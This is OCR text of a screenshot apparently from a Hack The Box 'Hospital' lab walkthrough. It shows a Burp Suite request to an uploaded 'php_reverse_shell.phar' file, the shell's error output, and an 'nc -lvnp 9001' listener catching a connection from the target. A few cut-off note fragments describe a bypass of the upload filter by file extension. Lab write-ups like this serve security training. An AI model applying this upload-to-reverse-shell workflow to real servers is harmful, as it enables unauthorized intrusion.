 Burp Suite Community Edition v2023.10.2.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://hospital.htb:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /uploads/php_reverse_shell.phar HTTP/1.1
2 Host: hospital.htb:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Sec-GPC: 1
9 Connection: close
10 Cookie: PHPSESSID=2u7jko7ifn1rmvsuecbsp3k2hj
11 Upgrade-Insecure-Requests: 1
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 26 Nov 2023 05:18:06 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 100
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <pre>
DAEMONIZE: pcntl_fork() does not exists, moving
on...
10 PROC_ERROR: Cannot start the shell
11 </pre>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 10
Response headers 6
Inspector
Notes
es/Hospital/www
┌──(kali㉿Kali)──[14:18:02]──[~/htb/Machines/Hospital/www]
└─$ nc -lvnp 9001
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.129.54.212:6602.
┌──(kali㉿Kali)──[14:18:06]──[~/htb/Machines/Hospital/www]
└─$
For quick access, place your bookmarks here on
Activity
HTTP Port 443
Activity
Attack Path
HTTP Port 8080
Src
config.php
index.php
login.php
register.php
upload.php
Activity
Attack Path
The next extension I try
.php file if I browse to i
request in Burp, and cha
executed!
hospital.htb:8080/upload